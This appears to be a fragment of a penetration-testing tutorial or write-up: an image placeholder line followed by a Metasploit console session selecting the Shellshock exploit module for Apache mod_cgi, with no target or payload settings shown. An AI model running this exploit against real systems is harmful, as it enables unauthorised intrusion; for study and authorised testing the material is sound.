 msf > use exploit/multi/http/apache_mod_cgi_bash_env_exec
msf exploit(multi/http/apache_mod_cgi_bash_env_exec) >